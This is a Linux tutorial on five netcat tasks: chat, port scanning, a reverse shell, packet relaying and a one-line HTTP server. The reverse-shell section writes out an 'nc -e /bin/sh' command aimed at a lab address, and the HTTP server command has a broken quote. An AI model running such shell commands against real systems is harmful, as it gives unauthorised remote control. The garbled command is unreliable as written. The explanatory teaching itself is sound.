
Netcat is a powerful command line network utility in Linux that can send and listen for TCP and UDP packets. Unlike other network tools, netcat is extremely basic. However, its simplicity also allows it to do almost any type of activity over a network.
This article will show you 5 simple networking tasks that you can do with netcat. Further, this article will also highlight what makes netcat special and why you should include it in your Linux toolkit.
How Does Netcat Work and Why Use It?
Netcat is a basic utility that can send and receive network packets. It was first released in 1995 by a pseudonymous programmer named Hobbit. Since then, netcat has been an important part of every Linux distribution.
At its core, netcat works by sending network requests from one Linux host to another. This network request can contain any type of data and you can send it on any port.

This approach means that netcat can create any type of network connection possible. For example, the program can create direct TCP connections which you can use to either transfer files or create reverse shell sessions.

1. Peer to Peer Chat Session
One of the most basic uses for netcat is a simple peer to peer chat session between two Linux machines. This is a method of communication that does not rely on any third party server to send and receive information.
- For this to work, you need to open a port between 49152 and 65536 on your local machine. This is where a remote host will be able to connect and send arbitrary information to your machine.
sudo ufw allow 50000
- You also need to open a different port on the remote host in order for your machine to send information towards it:
sudo ufw allow 50001
- Run
netcaton your machine with the following arguments:
nc -lp 50000
This will open a netcat session that is actively listening for data on port 50000.

- The remote host can now send any text data towards your local machine. For example, the following command will send the system’s standard input to a remote machine.
cat - | nc 192.168.122.136 50000

- In order to reply to the message, the remote host also need to run a listening daemon:
nc -lp 50001
- Now, you can also send a message from the local machine to the remote host:
cat - | nc 192.168.122.177 50001
2. Basic Port Scanner
A port scanner is a simple utility that checks whether a set of ports in a machine is accessible from a remote host. This highly useful in cases where you are not sure whether your system has the appropriate ports open.
To check for a single port, you can run nc -v followed by the IP address and the port that you want to check:
nc -v 192.168.122.177 80

You can also provide a range of numbers where netcat will sequentially check each port number inside that range. For example, running the following command will scan for all open “well-known” ports:
nc -v 192.168.122.177 1-1024

One of the downsides of querying ports is that it generates unnecessary network traffic. This can be a problem if you are testing a large range of ports in a small home network.
To fix this, enable netcat’s “Zero I/O” mode which does not create any network activity on the remote host:
nc -zv 192.168.122.177 1-1024

FYI: Learn how you can use nmap even without sudo to gather information about the machines in your local network.
3. Reverse Shell
Reverse shells are the bread and butter of penetration testing in Linux. These are remote shell instances that allow you to control a system even without open inbound ports. This makes reverse shells handy if you need to access a machine that does not have any SSH access.
- To create a reverse shell, you need to open a listener daemon in your local machine:
nc -lp 50000
- Start a netcat connection in your remote machine. In this case, you also need to pass the remote machine’s shell environment:
nc -e /bin/sh 192.168.122.136 50000
Note: The command above will only work on non-Ubuntu distributions. To do this in Ubuntu you need to install the “netcat-traditional” package and replace “nc” with “nc.traditional.”
- Go back to your local machine and run a shell command. For example, running
lswill print the current directory of the remote user.
ls -la

- To end the reverse shell session, you can press Ctrl + C on your local machine’s listener daemon.
Good to know: Learn how you can effectively use your reverse shell by learning the basics of shell scripting.
4. Basic Packet Relay
Aside from directly reading and writing to a network stream, you can also use netcat to redirect an incoming connection to any outgoing port. This works by chaining multiple netcat listener and client sessions using UNIX pipes.

- Create a netcat session that listens on port 50000. This will serve as the outgoing port for your basic relay:
nc -lv localhost 50000
- Open a new terminal and run the following command:
nc -lv localhost 50001 | nc localhost 50000
Doing this will create a new listener daemon on port 50001 and it will automatically redirect any packets on this port to port 50000.

- You can now send data to your incoming port and netcat will automatically redirect its output to your outgoing port.
echo "MakeTechEasier" | nc localhost 50001
- Aside from local ports, you can also use this feature to redirect any network traffic to a different machine. For example, the following code sends data in port 50000 to the same port on a different system:
nc -lv localhost 50000 | nc 192.168.122.177 50000

Note: For this to work, you will need to run multiple daemon processes, and it does not encrypt any data passing through.
5. Basic HTTP Server
Setting up an HTTP server can be a complex process even if you only want to serve a single page. In that regard, netcat can also serve as a simple static web server that you can spin up in Linux without installing any additional tools.

- Create a basic HTTP response file. The following snippet of code displays a web page with a simple message:
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: netcat!
<!doctype html>
<html>
<body>
<h1>Hello MakeTechEasier!</h1>
</body>
</html>- Save it as “index.http” in your home directory.

- Run the following command:
while true; do { echo -e 'cat /home/$USER/index.http; } | nc -lv localhost 8080; done

You now have a working web server. You can visit your web page by opening a web browser and going to http://localhost:8080.
- Press Ctrl + C on the terminal to exit the current webserver session.

Note: As you can see, this is only a very basic HTTP server and it is insecure. If you are running your own server, you should follow these tips to secure your server.
Good to know: Learn how to manage your files effectively by using sed to manipulate text streams.
Frequently Asked Questions
I cannot connect to a remote machine using netcat.
This issue is most likely due to a blocked firewall port on the remote machine. You need to make sure that the port that you are using in your machine is open for both incoming and outgoing connections. For example, you need to run sudo ufw allow 49999 if you want to use port 49999 on the remote machine.
Is it possible to connect to any host using netcat?
No. While netcat can read and write to any arbitrary network stream, it cannot connect to a machine that is not discoverable from your system’s network. These include private networks that do not have port forwarding enabled as well as air-gap systems that do not have network access.
Is it possible to spoof a connection in netcat?
No. This is because netcat can only send and receive packets from a valid network interface. However, you can change where that particular packet comes from if you have multiple network interfaces.
For example, you can run nc -l -s 10.0.0.2 -p 50000 to tell netcat to explicitly send packets using the interface that has the IP address “10.0.0.2.”
Image credit: ThisisEngineering RAEng via Unsplash. All alterations and screenshots by Ramces Red.
Our latest tutorials delivered straight to your inbox